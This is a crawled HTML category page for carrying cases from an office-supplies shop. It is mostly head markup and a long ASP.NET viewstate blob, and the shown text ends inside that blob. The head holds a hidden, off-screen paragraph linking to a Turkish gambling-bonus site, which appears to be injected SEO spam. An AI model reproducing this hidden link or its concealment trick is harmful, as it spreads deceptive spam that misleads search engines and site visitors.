

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Office-Supplies/Carrying-Cases
body_size: 181958
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Carrying Cases
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Carrying-Cases" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="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[base64]/MZvY+fJTShD0s/uobFbJg6GXgg5vH7m2VBBmLtN6HSGJRhqCymC5NCs3Gmtgetgu07N7E5QP2fS9+M+UMFU2lkyW8G5K8/Ld1eleSY198HUJL7zeTtgeDfxnW/Mg/h0J5zPxHNhRfulvLRJ+I+OKnqR2zn8mIRM7sfif//tek4EMB23CuUizbXTSNWRzXrbZ1xzItzV7H6Gs1gHc8xPqo/PPCuHge/0xJtLZRKrf3WsKX3uDGhGinhcZIM/pi/bN5Oh1YQSHcNV5fPcIDR+1hUfei+DYVBeov6uq+tv+U/f/eRge8EZeK7xnFTH3iK9g5qMzmSCmJkEpnrb3Ba3oj/ydrrB6DWgGYkRDoWnQhmVh4AlNHn0AFfUpuHcgXI7o5dzK/Dfw2P4KMRSiWY0QtsienFKb0vYS0bcC0F0Rxo3Ae5s+tWCF5CFNBUl5wIV3OE0soQNqEs0w1pFAae1KBac+cnIcpV4PR7TaRdkqSpOImNP69WaPBVFU/2C3dYsslxblst+D4rEhuE1NF5bRj7ag9X+Dm/MlwsTIW7Hac1Q1CX2r3MHeIwgR2XT132rsFEq4OyqQZ/apKR7ZaG/dOA7lk6VznP0qa1HEK3kFIwICmfOTt9C1OLIJaBxjiRlDA1TtlClQ42sOiynexUOJpEeKEyWbeCO6PUr1w0JLzC+9yEcf/llZYoh5SnaoMlc1nexNwPE8agEqKTLeyI84RLNJlYu8OaMnfs2+TKjL21vuWJxV0/0RE6h1N0UWQyyzfORn/N+uffoeFJY+hJLRnpjpgVO0DLHoLwwaDYOKwKlTqnWTKJi7gJr13t5ITiviSTzvRJu4U1Hu1GNmTJnlc9AyYcT1e3cAkMxMZW0y/VKQjvKed/KdRwXXVdfEUVCtdctGEArrFf/8vDcGKpgwlFEt3kkH2N1Ri2yTYA4xNSBMwJQwkrIHwHsg/kPxP7aYYbjWtdI/ZCrV40/Quov2p9rr3W5Ar4CZ9Gt/opoNpxs4fYHdUJ8mTmoIk4TlJtSiWSno59BhGhV29PEPUVHTWwcOxH0/FsSuGAngLy/7/WyICHer5q+Cc4KzU8z+IZmOiAH57yEHTokAP+eRv2GsSB+vwdxIPzKnKKF+/XVrjf+u+KSuWVsgudDXrMBAby7svCqRIa4+cmj82xS5FckSdOL77afSwS/[base64]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[base64]/Ci1k30fyDOew7hmQb065bz6egUNI1NcpYw8NeGYrzY5ee8YpgrHHjJIZASU9Xh6smMb9qf+8adA0gH/XrEq6kF+9rPDR2X4hTXEI4S1TkzZ/5QpPQcPjUC+uBK5fIt/YeVxGjhkgYvJwD01RTE3c8tUGSF1FVo50djl+N/z1iYFZEExSI28/fDpAcE127vZ5RFGBRtU4hDtvUzNMplGtaEzZ0VT6y2xN4XwHZ+nNVfHEeIjZgS1wfm68scndSz1iVo6d8dBaNJs2QBBMCd0Xw7jBXpYw+ZEhyJ/DT34hQ/btLdT087aYL6CJ6KfwTirPOgoYnjfRpuJZGgJnP6hYmmQFne8KjFTsuFlBx3b6fsnzrpLsdEJ829jjY7j7/k7TOdf5c6y/MLOZjgFwqTqoT8Y25buGGMWNrdmIib8zzNneOrUKlNhlsbPQpMo58jsXflVo5VzKlRR9b0xC+YFvDj/PJWL0xK8rsyZIBdgNHV54a+ly9+VW3F4j43Xz6G4DgPEeI7J5n4aRE6tZF8MZiSMSkLukmqNH73O55BrmazT2D9+JFCAAUaYbGJBylT/7ezrEEDq5gIyU3JUThes0+7iM8ElOEymEJvEyvaaeQxOc2XKKafMCQmMqiPS3LnVogZgnO6E6bb6ViiiAkw+0p3G62vFgN1wBphdfA8qg1iorwpfhKkSNJh0Wdg3lk+hukH6XXqdPwGg3GLK73f7nnNamU5qZmcVDW+F+v7OAEtY4Mosx/DoeGFk5fRWUIiZkMbtnP7NUJiSrhga1YCS4OcdBb+oXSqfr17tuqgbhNxHDQs1/Enxv0bM8snoQmz72G5l4CyZEpNPWrqIiWTM/CFSCZGjmzMUX+9IHwLpXpkSPakC/tOJk4tfZYHK3K2iKJg8MvzmOpavAm2jyYpr7ie+RfpgdLbyN2sNQ1qdzYOcbFayVJF64jVBQZIQjUBZ/pxAH/[base64]/yt/i4V0tj5XCNvhYo6o3xmT+wM5zWspKq7NtKetF16lhlokIG5dQjObCSmjC+XKHfysOqzWbHE2FXBWxrUpt1hWHT7wWwCLQsuX00KRAn7ozbnQxU3vt12d6qips6nYuEXAGSo0MWB4WJE+HnpCVlm5K7X66vFBF5RJLg9UEiKlJvGN2cztfoQf1X/2zLx4ZDX1TrrJWTbNF5IpbntPEENDVG2XYvuzhfcNgtfBPTmfSSQR/hbL1BHOPwgaWmH4JeiCGRYMMGKz4Q+BY68gBt+BNAGD4bctjlByaKgtpPFlNs33bayNyKfJDR1jJG0vqiVaDfLgaocxEqdrIzfVfx5qjPVCwLkSq5dfATr4b7DJtlQ+IY2k3Sn5AH0A/2Z/1SVZ0qr13SKAbIuWxoadzm0OAAo10sFYVe7qiCNh8owWt9/87rHQTJCNRBbp10sbePMbpNjI0++nb1C4+GF0+xdpknkKaiRqDLzAmIiPBU4l1L1tiygXU9oZTRAndDVw8VkrYf5kIc/g4bhGGbEJCGxHZIqm0qCCR/YrOoPEkX1hoIN4nTeXeWqeqSEV4st6w7WMKwiTmlu8u5APFsV66eH79NTj9d2jd3P5/uJ/BQ4nLqY69Oq0NfKqgwbD+8d4cF4yVeMK8vNo8IChqaIkIn8SQSetjARJ3Ah/kXMGkkqvPXjQWl70PlRrVsKcYxeV6aN9scCbgC8reF2h7mDXmNfvWpSE4sxTjRCdooHWbnuaS1bp/5Zf0iwXZe2qJib8zl0ZhREaZtZF5l3nVkXFnIdpL3CoIgnyAIOuBNIQzUNOdPSlvGRxyURqH0rHCcfQ75AUDw6sDlDo8p0EeKYSYsL7A1/tDKn64RGRMCYPydYDRQUG8ZewLiVEm46ECRBf7Fu7bsc83EQxXfs3X9jyayLan0smcNIxaAZ1quMbrg1PH3ysxB5CQc7GVIt0YefaDHqExjVbtPZ+2ZD2aq1kqY2nj35OlN+Jj0OReGL5NqN61r3KnPykTy6hg3/7jIxywdqPi7YwdjZnkXc/eNfd/Fv6dhNjdSkOaKyBgflOc2Tho+czoIN+dOstmGTFeXI2IObFf/pIYTmpBMMvC3Sh62wHWgelyjF1XdVwcyI0xMYPk0pz8OsDsUTbn7HaFU6q3yl/XWhPMiXq7xZjWt9n6B3X+qaEoQZX5a6GOcy6TBWe/mlmg8RtoKoWkwRSQ+Y+jfCcDTH43Tjpshrmql2Qvz9InMlW0OJt67bkaXYCMIKu36jkhOLwCppAxA+F61PJuY6/c1Cti9jcfzpGoTljzwMtAjogaFRTwykbaM826GsazvmI6v+7vfWTEiY2fU0e01yCPhAm39og0ecRRfnHgTglJNsUSWRLz3pR7Q6baDg/V55TVx/6KiIVA1/2cDJM4rP+vw6psJZnewzDlpLPfQNuYG6qjQksXUlRCL5AL1GVcYFiMk9CK6oP+8UGMp8Yykag0QzCc166mKl8ugkyZWRCFuf1Ub9+AxR7k/f6g/[base64]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[base64]/AJsNprgETdgl6OgU+HCDhaDjPbwuhkJh2i9fzLrHjWcEKMVp4WRLCmGe/FNb/Z4YcR6ShYEyX8ZfQZr47F8mVblxBLeCfIbfRvEQP4J9noAxQZgH8auLQ5/D7aLsbt8jiLgN8xQW3Z9AkIhHcpC/xui3IV/TlDu6gxfdOVVwn6JtSncohQBWX6rpDYeJkKGE9pFcSiU5MQoPq4vv6cTkxS2v87vEsL5BOQgZXSrO6aKT9FJmn9y/+0//YSBTwowd43phNXkYytJqOIrQUkF4ToykD3aU7BSooT3dFR5XYjcyooVIBfy3EDXYByXRgtmS83KnSxK5brlzAlX+HSvSh3Z0ncXTgr94BEiNZdx+dYkQLbbVmPrCCFZTnT9RQBVQa8xOw5qc89HzXan1/u/XcwzyR90+41WfGGRO79Jh69dfWCqmEZ2BVEiNmwDWF2HRU1jPwx/qkreV52wGoton1c+Tk7p00SjzqyIhq0+D+gUMSDE5U8LshbCbt4049SOUlJ0Hkz2j5Fh4eGo6B8A00RSyYWZSzDFcYiDsp7tlXp6g/1Y6dZcHwU4E28Hqzf6oVMrZCkgvyoc3mvtW5aJe0CNbU/gzRb5r2t3k83COradWel4gO5WbZ6dTTTYePT17W56umhubtbhnnFq787q1iMt23SNX+d34E42FGO/kQA+2c2JVgyJ6ClJrMVUJmkwin3Onh5R9tnvtujwH38XITjju7580vmN1QO43NMIAFwNXxIBlsIoDTdnI1tzQ10ww2kFeq6atfb/bvL5AbXO6Wx7b6rDL3HeU1guZqhR7X4ueDa1vARdUKZhCkEKpr71w/n5itinG6/vW3SuV1HMvU0bigAquZchMiIBOYV3m2YAXBiUUCrw66n5ubGE+2SlQ/vcHwA9hrC/+/[base64]/jbnpUAgtHhVw+ikAOJHqk5S/a2zSnzp0CmPKPWEmXO5jJBXYYAlLJdbjPgK2JRhzxv+w5iP++8QPv4sfo5aQD2yPZ4/+jT3avJZzUcpYauF4p6uHO0nKcmx13z8zcvrbjwuOSoR+mj8fQoT6jBmnaGeDxnDDeUsBFZaEfFwAxAkmLTtRbJxoy7VMuVP6EdQMgBwzJ8DexF2ESqhIDKGUYEKY96Qgdv3/q4lp7D4QXznDulPL71UVrwH8HkDxL8z4ze2Cjqs2MIhxNHKX0LAlKcQZ0kiE2KxDr9T2RNWgdC4artA9DtajmVZ+ABEgC2DBXSljznD6q6ztBi9dedp6x/[base64]/NIorzdceBKyOKXWw